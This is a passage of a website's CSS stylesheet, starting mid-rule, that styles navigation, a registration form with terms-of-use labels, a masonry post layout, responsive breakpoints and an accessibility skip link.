	background-color: #F31386;
	color: #fff
}
.nav a.active {
	background-color: #fff;
	color: #444;
	cursor: default
}
#ez-register-form .full .cgu-dd {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	margin-top: 0
}
#ez-register-form-cgu {
	magrin: 0;
	padding: 0;
	vertical-align: top;
	float: left
}
#ez-register-form .full .cgu-label a {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #F31386
}
#ez-register-form .full .cgu-label p {
	magrin: 0;
	padding: 0;
	font-size: 11px;
	color: #333
}
.checkbox, .radio {
	display: inline
}
#ez-register-form .full .cgu-label .errors {
	margin-top: 20px
}
.ez-register-form-container button {
	font-size:1.5em !important;
}
.mymobiform {
	display: none;
	visibility: hidden
}
#baseline {
	display: block;
	font-size: 3.5em
}
header.major p {
	font-size: 2.4em;
	margin: 20px auto 40px;
	line-height: 1.6em
}
@media only screen and (max-width:1199px) {
.content-area {
	width: 550px;
	float: left
}
.masonry-layout .hentry {
	width: 283px
}
.header-text {
	font-size: 68px
}
}
@media only screen and (max-width:1024px) {
.header-clone, .large-header, .main-navigation {
	display: none
}
.mobile-nav, .small-header {
	display: block
}
.site-header, .site-header.has-header {
	position: relative!important;
	background-color: #1C1E21
}
.header-scrolled .site-title a, .header-scrolled a {
	color: #fff
}
.header-text {
	font-size: 52px
}
}
@media only screen and (max-width:991px) {
.content-area, .widget-area {
	width: 100%
}
.masonry-layout .hentry {
	width: 330px
}
}
@media only screen and (max-width:767px) {
.masonry-layout .hentry {
	width: 100%;
	max-width: 380px;
	margin: 0 0 15px
}
.posts-layout.masonry {
	display: table;
	margin-left: auto;
	margin-right: auto;
	width: 100%!important;
	max-width: 380px
}
.header-text {
	font-size: 38px
}
h1 {
	font-size: 24px!important
}
h2 {
	font-size: 20px!important
}
h3 {
	font-size: 18px!important
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:600px) {
.mythumb, .mythumb img {
	width: 100%
}
.site-header .container {
	display: block
}
.site-branding {
	text-align: center;
	padding: 0
}
.slicknav_menu {
	clear: both;
	text-align: center
}
.header-text {
	font-size: 22px
}
.header-button {
	padding: 5px 10px;
	font-size: 12px
}
.header-buttons {
	margin-top: 15px
}
.header-info {
	top: 15%
}
.entry-thumb {
	margin-bottom: 15px
}
.entry-thumb, .has-post-thumbnail .inner-content {
	width: 100%;
	padding: 0
}
.list-meta {
	position: relative;
	bottom: auto;
	right: auto;
	text-align: center
}
.list-meta .posted-on {
	margin-bottom: 5px
}
.hentry {
	padding: 15px;
	margin-bottom: 15px
}
.list-meta .posted-on, .list-meta .read-more {
	float: none;
	display: inline-block;
	padding: 5px 10px
}
h1 {
	font-size: 20px!important
}
h2 {
	font-size: 18px!important
}
h3 {
	font-size: 16px!important
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
#baseline, header.major h2 {
	font-size: 1.8em;
	line-height: 1.6em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:550px) {
#myactions, .mymobiform {
	clear: both;
	display: block;
	font-size: 30px;
	text-align: center;
	visibility: visible
}
.myclic {
	display: table;
	margin: 15px;
	text-align: center;
	width: 100%;
	font-weight: 700
}
#baseline, header.major h2 {
	font-size: 2em;
	line-height: 2em
}
header.major p {
	font-size: 1.4em
}
}
@media only screen and (max-width:320px) {
.mythumb, .mythumb img {
	width: 100%
}
.header-text {
	font-size: 16px
}
.mythumb {
	display: inline-block;
	margin: 0 auto 40px
}
}
a.skip-main {
	left: -999px;
	position: absolute;
	top: auto;
	width: 1px;
	height: 1px;
	overflow: hidden;
	z-index: -999
}
a.skip-main:active, a.skip-main:focus {
	color: #2b2d3a;
	background-color: #F0F0F0;
	left: auto;
	top: auto;
	width: 30%;
	height: auto;
	overflow: auto;
	margin: 10px 35%;
	padding: 5px;
	border-radius: 15px;
	border: 2px solid #E81D62;
	text-align: center;
	font-size: 1.2em;
	z-index: 999
}
.quicktags, .search {
	background-color: transparent;
}
#main ul {
	margin-left: 25px;
}
.asuivre {
	font-size: 3.5em;
}
